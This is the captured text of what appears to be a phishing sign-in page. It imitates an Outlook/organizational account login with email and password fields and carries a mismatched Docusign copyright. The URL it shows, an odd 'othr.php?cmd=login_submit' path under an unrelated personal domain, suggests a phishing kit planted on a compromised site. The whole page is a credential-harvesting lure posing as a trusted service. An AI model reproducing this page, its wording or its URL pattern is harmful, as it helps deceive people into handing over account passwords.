 Sign in to your account
davidlindner.net/%20../Outlook/office/0d2cc81e1e3842c5d5c5099708eafbb6/othr.php?cmd=login_submit&id=bc2b13966f9d94725af4a331362aefc7bc2b1
Other Email Provider
Sign in with your organizational account
email@domain.com
Password
Sign in
© 2016 Docusign